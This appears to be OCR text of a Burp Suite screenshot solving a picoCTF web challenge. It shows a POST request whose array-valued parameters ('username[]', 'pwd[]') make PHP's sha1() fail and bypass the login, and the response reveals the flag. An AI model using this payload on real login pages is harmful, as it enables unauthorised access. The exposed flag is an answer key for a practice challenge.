 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Customizer
Settings
1 ×
Send Cancel < >
Target: http://verbal-sleep.picoctf.net:53626 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:53626
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://verbal-sleep.picoctf.net:53626
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://verbal-sleep.picoctf.net:53626/impossibleLogin.php~
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username[]=1&pwd[]=2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<br>
<br>
35 <input type="submit" value="Login">
36 </form>
37 </body>
38 </html>
39
40 <br />
41 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
42 <br />
43 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
44 picoCTF{w3Ll_d3sErV3d_Ch4mp_233d4a80}
45
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done
1,642 bytes | 1,332 millis
Event log All issues
Memory: 136.7MB